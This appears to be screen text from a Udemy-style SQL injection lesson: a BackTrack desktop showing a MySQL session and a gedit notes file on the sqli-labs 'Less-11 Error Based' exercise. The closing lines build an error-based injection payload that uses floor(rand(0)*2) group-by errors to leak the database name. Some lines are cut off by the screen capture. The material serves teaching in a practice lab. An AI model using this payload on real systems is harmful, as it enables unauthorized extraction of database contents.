 Applications Places System
Fri Dec 13, 3:19 AM
commandD.txt (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open
Save
Undo
commandD.txt
root@bt: ~
File Edit View Terminal Help
use security;
select datab
select conca
select conca
select conca
select conca
select (conca
select (conca
select count
by c;
| ~security~0 |
| ~security~1 |
| ~security~0 |
| ~security~0 |
| ~security~0 |
| ~security~0 |
| ~security~0 |
| ~security~0 |
| ~security~0 |
| ~security~0 |
+-------------+
55 rows in set (0.01 sec)
mysql> select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c
from information_schema.tables group by c;
select 1 from (select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c from
information_schema.tables group by c)a;
" AND (select 1 from (select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c
information_schema.tables group by c)a) #
Plain Text
Tab Width:
root@bt: ~
[Less-11- Error Based- ...
commandD.txt (~/Des...
udemy